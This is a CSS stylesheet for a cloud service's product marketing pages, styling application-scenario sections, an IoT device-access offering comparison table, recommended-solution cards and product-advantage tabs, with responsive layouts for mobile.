.pep-application-scence .scence-content-wrapper .scence-content-detail .scence-content-detail-block + .scence-content-detail-block {
  margin-top: 16px;
}
.pep-application-scence .scence-content-wrapper .scence-content-detail .scence-content-detail-block .por-btn-primary {
  margin-top: 4px;
}
.pep-application-scence .scence-content-wrapper .scence-content-detail-config-wrapper {
  border: 1px solid #DFE1E6;
}
.pep-application-scence .scence-content-wrapper .scence-content-detail-config-wrapper .por-tab ul[data-cols="2"] li {
  width: 50%;
}
.pep-application-scence .scence-content-wrapper .scence-content-detail-config-wrapper .por-tab ul[data-cols="3"] li {
  width: 33.33%;
}
.pep-application-scence .scence-content-wrapper .scence-content-detail-config-wrapper .por-tab a {
  max-height: 44px;
  padding: 0;
}
.pep-application-scence .scence-content-wrapper .scence-content-detail-config-wrapper .por-tab .por-tab-text {
  font-size: 14px;
}
.pep-application-scence .scence-content-wrapper .scence-content-detail-config-wrapper .por-tab li.active a:after {
  width: 100%;
}
.pep-application-scence .scence-content-wrapper .scence-content-detail-config-wrapper .por-tab-wrapper {
  padding-top: 16px;
}
.pep-application-scence .scence-content-wrapper .scence-content-detail-config-wrapper .por-tab-wrapper .por-tab-content-wrapper {
  padding: 0 16px;
}
.pep-application-scence .scence-content-wrapper .scence-content-detail-config-list {
  margin-top: 16px;
  display: table;
  border-collapse: separate;
}
.pep-application-scence .scence-content-wrapper .scence-content-detail-config-list .table-tr {
  display: table-row;
  margin-top: 8px;
}
.pep-application-scence .scence-content-wrapper .scence-content-detail-config-list .table-tr p:first-child {
  padding-left: 0;
}
.pep-application-scence .scence-content-wrapper .scence-content-detail-config-list .table-tr p {
  display: table-cell;
  padding: 4px 24px;
}
.pep-application-scence .scence-content-wrapper .scence-content-detail-config-list .table-tr p + p {
  border-left: 1px solid #DFE1E6;
}
.pep-application-scence .scence-content-wrapper .scence-content-detail-config-price {
  display: flex;
  justify-content: flex-end;
  align-items: center;
  text-align: right;
  padding: 8px 16px;
  border-top: 1px solid #DFE1E6;
  margin-top: 20px;
}
.pep-application-scence .scence-content-wrapper .scence-content-detail-config-price .por-price {
  margin-right: 16px;
}
.pep-application-scence .scence-content-wrapper .scence-content-detail_title {
  margin-bottom: 8px;
}
.pep-application-scence .scence-content-wrapper .scence-content-detail_desc {
  margin-top: 16px;
  line-height: 18px;
}
.pep-application-scence .scence-content-wrapper .scence-content-detail-list > li {
  margin-top: 8px;
}
.pep-application-scence .scence-content-wrapper .scence-content-detail-list > li .por-text-body-t2 {
  font-weight: normal;
}
.pep-application-scence .scence-content-wrapper .scence-content-detail-products > a {
  margin-top: 8px;
}
.pep-application-scence .scence-content-wrapper.row {
  flex-flow: column;
}
.pep-application-scence .scence-content-wrapper.row .scence-content-detail {
  width: 100%;
  min-height: auto;
  flex: none;
}
.pep-application-scence .scence-content-wrapper.row .scence-content-detail .por-list {
  display: flex;
  flex-wrap: wrap;
}
.pep-application-scence .scence-content-wrapper.row .scence-content-detail-list > li {
  min-width: 390px;
  padding-right: 15px;
}
.pep-application-scence .region-select {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-bottom: 20px;
}
.pep-application-scence .region-list {
  display: none;
}
.pep-application-scence .region-list.active {
  display: block;
}
.application-screenImg {
  position: fixed;
  z-index: 99;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.7);
  cursor: zoom-out;
  overflow: auto;
}
.application-screenImg img {
  position: absolute;
  top: 100px;
  left: 0;
  right: 0;
  bottom: 0;
  height: 80%;
  margin: auto;
  width: auto;
  background-color: #fbfbfb;
}
.por-tab>ul:not(.por-tab-drop)[data-cols="2"]>li, .por-tab>ul:not(.por-tab-drop)[data-cols="3"]>li, .por-tab>ul:not(.por-tab-drop)[data-cols="4"]>li {
    width: 25%;
}

.pep-support-guide .por-card-m {
  padding: 0;
}
.pep-support-guide .por-card-m .card {
  padding: 20px 24px;
  background-repeat: no-repeat;
  background-position: center;
  background-size: 100% 100%;
  border-top-left-radius: 15px;
  border-top-right-radius: 15px;
}

.pep-support-guide .por-card {
  margin-bottom: 16px;
  height: auto;
}

.pep-support-guide .por-card .por-card-content .subcard {
  padding: 20px 24px 0 38px;
}
.pep-support-guide .por-card .por-card-content .subcard li:last-child {
  padding-bottom: 20px;
}
.pep-support-guide .por-card .por-card-content .subcard li:not(:last-child) {
  margin-bottom: 12px;
}
.pep-support-guide .por-card .por-card-content .subcard li .item-inner-text {
  position: relative;
  color: #575d6c; 
}
.pep-support-guide .por-card .por-card-content .subcard li .item-inner-text::before {
  content: '';
  width: 6px;
  height: 2px;
  display: block;
  background: #000;
  margin-left: -14px;
  top: 50%;
  margin-top: -1px;
  position: absolute;
  transition: all 0.3s;
}
.pep-recommend-solution [data-columns="4"] [class^=por-col-]:nth-child(n+5) {
    margin-top: 16px;
}

.iotda_offering_functable thead {
    font-size: 18px;
    background:var(--zdzkxz);
    color: #fff;
}
#iotda_offering {
	width:100%;
	position:relative;
	margin-bottom:56px;
	overflow-x: auto;
}
.iotda_offering_section {
	margin-bottom:130px;
}
#iotdaoffer_items_header {
	color:#252b3a;
	width:100%;
	text-align:center;
	margin:88px 0;
	font-size:24px;
	font-weight:bold;
}
#iotdaoffer_items {
	max-width:1280px;
	margin:0 auto;
	position:relative;
	text-align:center;
}
#iotdaoffer_item_list {
	list-style:none;
}
.iotdaoffer_item {
	display:inline-block;
	width:308px;
	margin-top:10px;
	margin-bottom:10px;
	border:1px solid #C7D3E3;
}
.iotdaoffer_item:hover {
	border:1px solid #C7000B;
	box-shadow:0 0 12px 0 #C7D3E3;
}
.iotdaoffer_center_left_item {
	margin-left:6px;
	margin-right:3px;
}
.iotdaoffer_center_right_item {
	margin-left:3px;
	margin-right:6px;
}
.iotdaoffer_item_content {
	padding:24px 32px;
	font-size:14px;
}
.iotdaoffer_item p {
	margin:0;
}
.iotdaoffer_item_features {
	height:100px;
	text-align:justify;
}
.iotdaoffer_item_features p {
	margin-bottom:6px;
}
.iotdaoffer_item_features_dot {
	height:4px;
	width:4px;
	background-color:#000;
	border-radius:50%;
	display:inline-block;
	vertical-align:middle;
	margin:0 6px;
}
.iotdaoffer_item_title {
	width:100%;
	font-size:24px !important;
	font-weight:bold;
	text-align:center;
	margin-bottom:8px;
	color:#000;
}
.iotdaoffer_item_title span {
	vertical-align:middle;
}
.iotdaoffer_item_promt2 {
	padding:1px 8px 1px 8px;
	background:linear-gradient(155deg,rgba(234,195,134,0.10) 0%,rgba(234,195,134,0.30) 94% );
	font-family:PingFangSC;
	font-size:12px;
	color:#904D00;
	font-weight:Regular;
}
.iotdaoffer_item_promt1 {
	padding:1px 8px 1px 8px;
	background:linear-gradient(153deg,rgba(230,236,240,0.40) 0%,rgba(218,223,232,0.60) 95% );
	font-family:PingFangSC;
	font-size:12px;
	color:#425880;
	font-weight:Regular;
}
.iotdaoffer_item_promt3 {
	padding:1px 8px 1px 8px;
	background:linear-gradient(153deg,rgba(251,168,163,0.10) 0%,rgba(246,111,106,0.20) 95% );
	font-family:PingFangSC;
	font-size:12px;
	color:#C7000B;
	font-weight:Regular;
}
.iotdaoffer_item_desc {
	height:80px;
	text-align:justify;
}
.iotdaoffer_item_example {
	margin-top:8px !important;
}
.iotdaoffer_item_highlight {
	color:#DE504E;
}
.iotdaoffer_item_major {
	font-weight:bold;
}
.iotdaoffer_item_minor {
	color:#ADB0B8;
	font-size:8px;
}
.iotdaoffer_item_sperator {
	margin:24px 0 !important;
	border:1px dashed #DFE1E6;
}
.iotdaoffer_item_bar {
	border-left:1px solid #8A8E99;
	margin:0 8px;
}
.iotdaoffer_item_opt {
	min-height:40px;
}
.iotdaoffer_item_button_area {
	margin-top:24px;
	text-align:center;
}
.iotdaoffer_item_button_area a {
	text-decoration:none;
}
.iotdaoffer_item_button {
	line-height:32px;
	padding:0 24px;
	background-color:#C7000B;
	color:#FFF;
	cursor:pointer;
	display:inline-block;
}
.iotdaoffer_item_button:hover {
	background-color:#D64A52;
}
.iotdaoffer_item_button:active {
	background-color:#B12220;
}
.iotda_offering_functable {
	table-layout:fixed;
	width:1360px;
	margin:0 auto;
	border-collapse:collapse;
	text-align:center;
}
.iotda_offering_functable thead {
	font-size:18px;
}
.iotda_offering_functable thead tr th:first-child{
	border-top-left-radius: 15px;
	border-top: 0;
	border-left: 0;
}
.iotda_offering_functable thead tr th:last-child{
	border-top-right-radius: 15px;
	border-top: 0;
	border-right: 0;
}
.iotda_offering_functable tr td:first-child{
	background: #f9f9f9;
	border-left:0;
}
.iotda_offering_functable tr:last-child td:first-child{
	border-bottom-left-radius: 15px;
	border-bottom: 0;
}
.iotda_offering_functable tr:last-child td:last-child{
	border-bottom-right-radius: 15px;
}
.iotda_offering_functable tr td:nth-child(3){
	box-shadow: 0 26px 38px 0 rgb(128 132 145 / 25%);
	background: #fff;
}
.dbtop,.dbbot{position: relative;}
.dbtop:before{content:"";    width: 100%;
    height: 25px;
    position: absolute;
    top: -20px;
    left: 0;
    background:var(--zdzkxz);box-shadow: 0 -20px 28px 0 rgb(128 132 145 / 25%);
	border-top-left-radius: 15px;
	border-top-right-radius: 15px;
	}
.dbbot:after{content: "";
    width: 100%;
    height: 30px;
    position: absolute;
    left: 0;
    bottom: -20px;
    background: #ffffff;
    box-shadow: 0 15px 15px 0 rgb(128 132 145 / 16%);}
.iotda_offering_functable tr:last-child td:nth-child(3):before{
	height: 90px;
}
.iotda_offering_functable th,.iotda_offering_functable td {
	border:1px solid #F2F2F2;
	padding:12px;
}

.iotda_offering_icon_tick svg {
	fill:#00c724;
}
.iotda_offering_icon_cross svg {
	fill:#575D6C;
	transform:rotate(45deg);
}



.pep-recommend-solution .por-card.por-card-l{height: 330px; padding: 26px;}
.pep-recommend-solution {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}
.pep-recommend-solution .por-section[data-bg=blue] {
  background-color: #252B3A;
  background-image: none;
}
.pep-recommend-solution .por-carousel {
  margin: -16px -8px;
}
.pep-recommend-solution .por-carousel-slide {
  padding: 16px 8px;
}
.pep-recommend-solution [data-columns="1"] [class^=por-col-]:nth-child(n+2) {
  margin-top: 16px;
}
.pep-recommend-solution [data-columns="2"] [class^=por-col-]:nth-child(n+3) {
  margin-top: 16px;
}
.pep-recommend-solution [data-columns="3"] [class^=por-col-]:nth-child(n+4) {
  margin-top: 16px;
}
.pep-recommend-solution [data-columns="4"] [class^=por-col-]:nth-child(n+5) {
  margin-top: 16px;
}
.pep-recommend-solution [data-columns="5"] [class^=por-col-]:nth-child(n+6) {
  margin-top: 16px;
}
.pep-recommend-solution .por-col-5 {
  max-width: 20%;
}
.pep-recommend-solution .por-card {
  position: relative;
  padding-top: 56px;
  padding-bottom: 56px;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}
.pep-recommend-solution .card-dark-transparent {
  background-color: transparent;
}
.pep-recommend-solution .card-dark-transparent:hover {
  background-color: rgba(255, 255, 255, 0.25);
}
.pep-recommend-solution .por-section[data-bg=blue] .por-card,
.pep-recommend-solution .por-section[data-bg=transWhite] .por-card {
  background-color: rgba(255, 255, 255, 0.15);
}
.pep-recommend-solution .por-section[data-bg=blue] .por-card:hover,
.pep-recommend-solution .por-section[data-bg=transWhite] .por-card:hover {
  background-color: rgba(255, 255, 255, 0.25);
}
.pep-recommend-solution .por-section[data-bg=blue] .por-card-light-dark,
.pep-recommend-solution .por-section[data-bg=transWhite] .por-card-light-dark {
  background-color: #252B3A;
}
.pep-recommend-solution .por-section[data-bg=blue] .por-card-light-dark:hover,
.pep-recommend-solution .por-section[data-bg=transWhite] .por-card-light-dark:hover {
  background-color: #252B3A;
}
.pep-recommend-solution .por-section[data-bg=blue] .card-dark-transparent:hover,
.pep-recommend-solution .por-section[data-bg=transWhite] .card-dark-transparent:hover {
  background-color: gba(255, 255, 255, 25%);
}
.pep-recommend-solution .por-section[data-bg=blue] .por-card-light-transparent:hover,
.pep-recommend-solution .por-section[data-bg=transWhite] .por-card-light-transparent:hover {
  background-color: rgba(255, 255, 255, 0.25);
}
.pep-recommend-solution .por-card-icon {
  position: relative;
  height: 60px;
  margin-top:15px;
}
.pep-recommend-solution .logo {
  height: 100%;
  background-size: auto 100%;
  background-repeat: no-repeat;
  background-position: center;
}
.pep-recommend-solution .logo.logo-hover {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
}
.pep-recommend-solution .por-text-title-t3 {
  margin-bottom: 0 !important;
}
.pep-recommend-solution .por-text-title-t3:after {
  width: 0 !important;
}
.pep-recommend-solution .por-card.h-details .main-part {
  position: absolute;
  top: 50%;
  left: 32px;
  right: 32px;
  transform: translateY(-50%);
}
.pep-recommend-solution .por-card.h-details .main-part.copy-main {
  position: static;
  opacity: 0;
}
.pep-recommend-solution .por-card.h-details .card-details {
  opacity: 0;
}
.pep-recommend-solution .buy-container,
.pep-recommend-solution .more-container {
  text-align: center;
}
.pep-recommend-solution .por-link-lightblue-nounderline {
  color: #96adfa;
}
.pep-recommend-solution .por-link-lightblue-nounderline:hover {
  color: #beccfa;
}
.pep-recommend-solution .buy-container {
	position: absolute;
  transition: all 0.2s;
  bottom: 16px;
  left: 32px;
  right: 32px;
}
.pep-recommend-solution .buy-container .por-price {
  margin-bottom: 7px;
}
.pep-recommend-solution .buy-container .por-price .por-current-price {
  font-weight: 500;
}
.pep-recommend-solution .por-card.h-price .buy-container {
  opacity: 0;
}
.pep-recommend-solution .por-card:hover .logo {
  opacity: 0;
}
.pep-recommend-solution .por-card:hover .logo.logo-hover {
  opacity: 1;
}
.pep-recommend-solution .por-card:hover .main-part {
  position: static;
  transform: translateY(0);
}
.pep-recommend-solution .por-card:hover .main-part.copy-main {
  display: none;
}
.pep-recommend-solution .por-card:hover.h-details .card-details {
  opacity: 1;
}
.pep-recommend-solution .por-card:hover .buy-container {
  bottom: 30px;
}
.pep-recommend-solution .por-card:hover.h-price .buy-container {
  opacity: 1;
}
.pep-recommend-solution .pure-logo .por-card-icon {
  margin-bottom: 0;
}
.pep-recommend-solution .pure-logo .main-part {
  position: static !important;
  transform: translateY(0) !important;
}
.pep-recommend-solution .por-col-5 .pure-logo {
  padding-top: 32px;
  padding-bottom: 32px;
}
.pep-recommend-solution [data-theme=transBlack] {
  background-color: transparent;
}
.pep-recommend-solution [data-theme=por-card-light-dark] .por-price-l .por-current-price,
.pep-recommend-solution [data-theme=por-card-light-transparent] .por-price-l .por-current-price {
  color: #fff;
}
@media (min-width: 768px) {
  .pep-recommend-solution [data-type="1"] .por-card .h_middle {
    transition: all 0.2s;
  }
  .pep-recommend-solution [data-type="1"] .por-card:hover .h_middle {
    margin-top: -24px;
  }
}
@media (max-width: 767px) {
	.pep-recommend-solution .por-card.por-card-l{height: 230px;}
  .pep-recommend-solution .buy-container {
    opacity: 1;
  }
  .pep-recommend-solution [class^=por-col-] {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .pep-recommend-solution [class^=por-col-] + [class^=por-col-] .por-card {
    border-top: 1px solid #dfe1e6;
  }
  .pep-recommend-solution [data-type="1"] [class^=por-col-] + [class^=por-col-] {
    margin-top: 0 !important;
  }
  .pep-recommend-solution .por-section[data-bg=blue] [class^=por-col-] + [class^=por-col-] .por-card,
  .pep-recommend-solution .por-section[data-bg=transWhite] [class^=por-col-] + [class^=por-col-] .por-card {
    border-top: 1px solid rgba(223, 225, 230, 0.5);
  }
  .pep-recommend-solution .por-card {
    padding: 24px 30px;
    border-radius: 0;
  }
  .pep-recommend-solution .por-card .por-card-icon {
    height: 40px;
    margin-bottom: 12px;
  }
  .pep-recommend-solution .por-card .por-card-content .por-text-body-t1 {
    padding-top: 0;
    font-size: 12px;
  }
  .pep-recommend-solution .por-card .por-card-content .por-text-title-t3 {
    margin-bottom: 4px !important;
    font-size: 14px;
  }
  .pep-recommend-solution .main-part {
    position: static !important;
    transform: translateY(0) !important;
  }
  .pep-recommend-solution .copy-main {
    display: none;
  }
  .pep-recommend-solution .card-details {
    opacity: 1 !important;
  }
  .pep-recommend-solution .logo-hover {
    opacity: 1 !important;
  }
  .pep-recommend-solution [data-type="2"] .por-row {
    margin-left: 0;
    margin-right: 0;
  }
  .pep-recommend-solution [data-type="2"] .por-row [class^=por-col-] {
    flex: 0 0 50%;
    max-width: 50%;
    margin-top: 0 !important;
    padding-left: 0;
    padding-right: 0;
  }
  .pep-recommend-solution [data-type="2"] .por-row [class^=por-col-] .por-card {
    padding: 20px 30px;
    border-radius: 0;
    box-shadow: none;
    border: none !important;
  }
  .pep-recommend-solution [data-type="2"] .por-row [class^=por-col-] .por-card .por-card-icon {
    margin-bottom: 0;
  }
}









































.v6-section.product-v6-advantage {
	background-repeat:no-repeat;
	background-size:cover;
	background-position:50%
}
.v6-section.product-v6-advantage.v6-section-merge-spacing {
	padding-top:0
}
.v6-section.product-v6-advantage.v6-section.product-v6-advantage.v6-section-merge-spacing-bottom {
	padding-bottom:0
}
.v6-section.product-v6-advantage .por-section-head.algin-left {
	text-align:left
}
.v6-section.product-v6-advantage .por-section-head.mb {
	display:none
}
@media (max-width:767px) {
	.v6-section.product-v6-advantage .por-section-head.pc {
	display:none
}
.v6-section.product-v6-advantage .por-section-head.mb {
	display:block
}
.v6-section.product-v6-advantage .por-section-subtitle {
	text-overflow:ellipsis;
	display:-webkit-box;
	-webkit-box-orient:vertical;
	-webkit-line-clamp:2;
	overflow:hidden
}
.v6-section.product-v6-advantage .por-section-subtitle a {
	text-decoration:underline
}
}.v6-section.product-v6-advantage .v6-section-body .product-tab {
	width:100%
}
.v6-section.product-v6-advantage .v6-section-body.v6-section-body-cols2 .product-tab {
	width:calc(50% - 16.5px)
}
.v6-section.product-v6-advantage .v6-section-body.v6-section-body-cols3 .product-tab {
	width:calc(33.33333% - 16.33333px)
}
.v6-section.product-v6-advantage .copywriting-mb {
	display:none
}
.v6-section.product-v6-advantage .info {
	font-size:14px;
	color:#575d6c;
	line-height:22px;
	text-align:left
}
.v6-section.product-v6-advantage .info a {
	color:#627bd1
}
.v6-section.product-v6-advantage .info a:hover {
	text-decoration:underline
}
.v6-section.product-v6-advantage .info em {
	color:#252b3a;
	font-weight:700;
	font-style:normal
}
.v6-section.product-v6-advantage .indicator-triangle {
	position:absolute;
	bottom:8px;
	width:0;
	height:0;
	border-left:10px solid transparent;
	border-right:10px solid transparent;
	border-bottom:8px solid #f4f6f8;
	-webkit-transition:left .3s linear;
	transition:left .3s linear;
	visibility:hidden
}
.v6-section.product-v6-advantage .active .product-tab.active~.indicator-triangle {
	visibility:visible
}
.v6-section.product-v6-advantage .product-layer[data-style=card] {
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-ms-flex-wrap:wrap;
	flex-wrap:wrap
}
.v6-section.product-v6-advantage .product-layer[data-style=card] .product-v6-tabs {
	overflow:visible;
	display:-webkit-inline-box;
	display:-ms-inline-flexbox;
	display:inline-flex;
	-ms-flex-wrap:wrap;
	flex-wrap:wrap
}
.v6-section.product-v6-advantage .product-layer[data-style=card] .product-v6-tabs .product-tab {
	padding:32px 32px 32px 124px
}
.v6-section.product-v6-advantage .product-layer[data-style=card] .product-v6-tabs .product-tab.no-icon {
	padding:32px
}
.v6-section.product-v6-advantage .product-layer[data-style=card] .product-v6-tabs .product-tab.por-card:hover [data-red-hover=false] .por-text-title-t3:after {
	width:32px;
	background:#adb0b8
}
.v6-section.product-v6-advantage .product-layer[data-style=card] .product-v6-tabs .product-tab em {
	left:32px;
	top:32px
}
.v6-section.product-v6-advantage .product-layer[data-style=card]+.product-layer[data-style=card] {
	margin-top:16px
}
.v6-section.product-v6-advantage .product-layer .product-v6-tabs {
	text-align:center;
	    display: flex;
	    flex-wrap: wrap;
	width:100%;
}
.v6-section.product-v6-advantage .product-layer .product-v6-tabs .product-tab {
	padding:24px 40px 24px 100px;
	margin:30px 8px;
	position:relative;
	float:left
}
.v6-section.product-v6-advantage .product-layer .product-v6-tabs .product-tab .highScreenEffect-changeBox .u-icon-down {
	display:none;
	position:absolute;
	right:15px;
	top:50%;
	margin-top:-6px
}
.v6-section.product-v6-advantage .product-layer .product-v6-tabs .product-tab em {
	width:80px;
	height:80px;
	position:absolute;
	left:0;
	top:14px;
	display:inline-block;
	vertical-align:middle;
	background-repeat:no-repeat;
	background-size:100% 100%
}
.v6-section.product-v6-advantage .product-layer .product-v6-tabs .product-tab p {
	text-align:left;
	padding:0
}
.v6-section.product-v6-advantage .product-layer .product-v6-tabs .product-tab .caption {
	font-size:18px;
	line-height:26px;
	-webkit-transition:none;
	transition:none;
	font-weight:700;
	color:#252b3a
}
.v6-section.product-v6-advantage .product-layer .product-v6-tabs .product-tab .caption span {
	vertical-align:middle;
	-webkit-transition:.5s ease;
	transition:.5s ease
}
.v6-section.product-v6-advantage .product-layer .product-v6-tabs .product-tab .caption i {
	display:none
}
.v6-section.product-v6-advantage .product-layer .product-v6-tabs .product-tab .label-icon {
	line-height:16px;
	margin-left:5px
}
.v6-section.product-v6-advantage .product-layer .product-v6-tabs .product-tab .copywriting-pc {
	text-align:left
}
.v6-section.product-v6-advantage .product-layer .product-v6-tabs .product-tab .btn-box {
	margin-top:8px;
	text-align:left
}
.v6-section.product-v6-advantage .product-layer .product-v6-tabs .product-tab .text-btn {
	color:#5e7ce0;
	font-size:14px
}
.v6-section.product-v6-advantage .product-layer .product-v6-tabs .product-tab .text-btn .u-icon-more {
	margin-left:8px;
	-webkit-transition:.2s;
	transition:.2s
}
.v6-section.product-v6-advantage .product-layer .product-v6-tabs .product-tab .text-btn:hover .u-icon-more {
	margin-left:12px
}
.v6-section.product-v6-advantage .product-layer .product-v6-content-container {
	background:#f5f5f6;
	overflow:hidden;
	-webkit-transition:height .5s ease-in-out;
	transition:height .5s ease-in-out
}
.v6-section.product-v6-advantage .product-layer .product-v6-tabs .product-tab.advDropdown {
	cursor:pointer
}
.v6-section.product-v6-advantage .product-layer .product-v6-tabs .product-tab.advDropdown .caption i {
	display:inline-block;
	-webkit-transition:.5s ease;
	transition:.5s ease;
	vertical-align:middle;
	margin-left:1px;
	font-size:12px
}
.v6-section.product-v6-advantage .product-layer .product-v6-tabs .product-tab.advDropdown.active .caption {
	color:#c7000b
}
.v6-section.product-v6-advantage .product-layer .product-v6-tabs .product-tab.advDropdown.active .caption i {
	-webkit-transform:rotateX(180deg);
	transform:rotateX(180deg);
	border-top-color:#c7000b
}
.v6-section.product-v6-advantage .product-layer .product-v6-content {
	width:100%;
	max-width:1280px;
	margin:0 auto;
	overflow:hidden;
	padding:24px
}
.v6-section.product-v6-advantage .product-layer .product-v6-content.active {
	display:block;
	visibility:visible
}
.v6-section.product-v6-advantage .product-layer .product-v6-content .product-v6-adv-body .adv-details {
	display:-webkit-box;
	-webkit-box-orient:vertical;
	-webkit-line-clamp:2;
	overflow:hidden;
	max-height:44px;
	margin-bottom:24px
}
.v6-section.product-v6-advantage .product-layer .product-v6-content .product-v6-adv-body .adv-details.copywriting-mb {
	display:none
}
.v6-section.product-v6-advantage .product-layer .product-v6-content .product-v6-adv-body .adv-info {
	margin:-28px;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-ms-flex-wrap:wrap;
	flex-wrap:wrap
}
.v6-section.product-v6-advantage .product-layer .product-v6-content .product-v6-adv-body .adv-info li {
	float:left;
	padding:28px;
	webkit-box-flex:0
}
.v6-section.product-v6-advantage .product-layer .product-v6-content .product-v6-adv-body .adv-info li .caption {
	font-size:14px;
	color:#252b3a;
	line-height:18px;
	padding-bottom:16px;
	position:relative;
	font-weight:700
}
.v6-section.product-v6-advantage .product-layer .product-v6-content .product-v6-adv-body .adv-info li .caption:before {
	content:"";
	position:absolute;
	bottom:0;
	width:24px;
	height:3px;
	background-color:#adb0b8
}
.v6-section.product-v6-advantage .product-layer .product-v6-content .product-v6-adv-body .adv-info li .caption.copywriting-mb {
	display:none
}
.v6-section.product-v6-advantage .product-layer .product-v6-content .product-v6-adv-body .adv-info[data-cols="2"] li {
	-ms-flex:0 0 50%;
	-webkit-box-flex:0;
	flex:0 0 50%;
	max-width:50%
}
.v6-section.product-v6-advantage .product-layer .product-v6-content .product-v6-adv-body .adv-info[data-cols="3"] li,.v6-section.product-v6-advantage .product-layer .product-v6-content .product-v6-adv-body .adv-info[data-cols="5"] li,.v6-section.product-v6-advantage .product-layer .product-v6-content .product-v6-adv-body .adv-info[data-cols="6"] li {
	-ms-flex:0 0 33.33333333%;
	-webkit-box-flex:0;
	flex:0 0 33.33333333%;
	max-width:33.33333333%
}
.v6-section.product-v6-advantage .product-layer .product-v6-content .product-v6-adv-body .adv-info[data-cols="4"] li {
	-ms-flex:0 0 25%;
	-webkit-box-flex:0;
	flex:0 0 25%;
	max-width:25%
}
.v6-section.product-v6-advantage[data-theme=grey] {
	background-color:#f5f5f6
}

@media (max-width:768px) {
	.v6-section.product-v6-advantage {
	background:#f5f5f6
}
.v6-section.product-v6-advantage .product-layer:last-child {
	border-bottom:1px solid #dfe1e6
}
.v6-section.product-v6-advantage .product-layer .por-card .por-card-content .por-text-title-t3:after {
	bottom:-10px
}
.v6-section.product-v6-advantage .product-layer[data-style=card] {
	display:block
}
.v6-section.product-v6-advantage .product-layer[data-style=card] .product-v6-tabs {
	overflow:visible;
	display:block
}
.v6-section.product-v6-advantage .product-layer[data-style=card] .product-v6-tabs .product-tab {
	border-radius:0;
	padding:24px 15px 24px 87px;
	-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.1);
	box-shadow:0 1px 4px 0 rgba(0,0,0,.1);
	height:100%
}
.v6-section.product-v6-advantage .product-layer[data-style=card] .product-v6-tabs .product-tab.no-icon {
	padding:24px 15px
}
.v6-section.product-v6-advantage .product-layer[data-style=card] .product-v6-tabs .product-tab.por-card:hover [data-red-hover=false] .por-text-title-t3:after {
	width:32px;
	background:#adb0b8
}
.v6-section.product-v6-advantage .product-layer[data-style=card] .product-v6-tabs .product-tab em {
	left:15px;
	top:24px
}
.v6-section.product-v6-advantage .product-layer[data-style=card] .product-v6-tabs .product-tab .caption {
	font-size:14px;
	line-height:18px
}
.v6-section.product-v6-advantage .product-layer[data-style=card] .product-v6-tabs .product-tab .info,.v6-section.product-v6-advantage .product-layer[data-style=card] .product-v6-tabs .product-tab .text-btn {
	font-size:12px;
	line-height:18px
}
.v6-section.product-v6-advantage .product-layer[data-style=card]+.product-layer[data-style=card] {
	margin-top:0
}
.v6-section.product-v6-advantage .product-layer .product-v6-tabs {
	margin:0
}
.v6-section.product-v6-advantage .product-layer .product-v6-tabs .product-tab {
	padding:16px 45px 16px 79px;
	margin:0;
	width:100%!important;
	background:#fff;
	border:1px solid #dfe1e6;
	border-bottom:none
}
.v6-section.product-v6-advantage .product-layer .product-v6-tabs .product-tab em {
	width:48px;
	height:48px;
	left:15px
}
.v6-section.product-v6-advantage .product-layer .product-v6-tabs .product-tab .caption {
	font-size:16px;
	line-height:24px;
	margin-bottom:4px
}
.v6-section.product-v6-advantage .product-layer .product-v6-tabs .product-tab .copywriting-pc {
	display:none
}
.v6-section.product-v6-advantage .product-layer .product-v6-tabs .product-tab .copywriting-mb {
	display:block
}
.v6-section.product-v6-advantage .product-layer .por-card-align-left .por-card-content {
	display:block;
	width:100%
}
.v6-section.product-v6-advantage .product-layer.highScreenEffect .product-v6-tabs .product-tab .caption>i {
	display:block!important;
	float:right;
	line-height:24px
}
.v6-section.product-v6-advantage .product-layer.highScreenEffect .product-v6-tabs .product-tab .highScreenEffect-changeBox .u-icon-down {
	display:none!important
}
.v6-section.product-v6-advantage .product-layer.highScreenEffect .product-v6-tabs .highScreenEffect-changeBox {
	display:none;
	width:100%
}
.v6-section.product-v6-advantage .product-layer.highScreenEffect .product-v6-tabs .product-tab em {
	width:32px;
	height:32px;
	left:15px;
	top:18px;
	-webkit-transition:.5s ease;
	transition:.5s ease
}
.v6-section.product-v6-advantage .product-layer.highScreenEffect .product-v6-tabs .product-tab {
	padding-left:64px
}
.v6-section.product-v6-advantage .product-layer.highScreenEffect .product-v6-tabs .product-tab.unfold .caption {
	color:#c7000b
}
.v6-section.product-v6-advantage .product-layer .product-v6-tabs .product-tab.advDropdown .highScreenEffect-changeBox .u-icon-down {
	display:block;
	right:20px
}
.v6-section.product-v6-advantage .product-layer .product-v6-tabs .product-tab.advDropdown .caption>i {
	display:none
}
.v6-section.product-v6-advantage .product-layer .product-v6-tabs .product-v6-content {
	background:#fff;
	border:1px solid #dfe1e6;
	border-bottom:none;
	display:none;
	padding:15px 24px
}
.v6-section.product-v6-advantage .product-layer .product-v6-tabs .product-v6-content .product-v6-adv-body .adv-info {
	margin:0
}
.v6-section.product-v6-advantage .product-layer .product-v6-tabs .product-v6-content .product-v6-adv-body .adv-info li {
	width:100%!important;
	webkit-box-flex:0;
	-ms-flex:0 0 100%!important;
	-webkit-box-flex:0!important;
	flex:0 0 100%!important;
	max-width:100%!important;
	margin:8px 0 0;
	text-align:left;
	padding:0 0 0 13px;
	position:relative
}
.v6-section.product-v6-advantage .product-layer .product-v6-tabs .product-v6-content .product-v6-adv-body .adv-info li:before {
	content:"";
	position:absolute;
	top:9px;
	left:0;
	margin:auto;
	width:5px;
	height:5px;
	border-radius:50%;
	border:1px solid #575d6c
}
.v6-section.product-v6-advantage .product-layer .product-v6-tabs .product-v6-content .product-v6-adv-body .adv-info li .caption {
	font-size:14px;
	margin-bottom:0;
	font-weight:700
}
.v6-section.product-v6-advantage .product-layer .product-v6-tabs .product-v6-content .product-v6-adv-body .adv-info li .caption:before {
	display:none
}
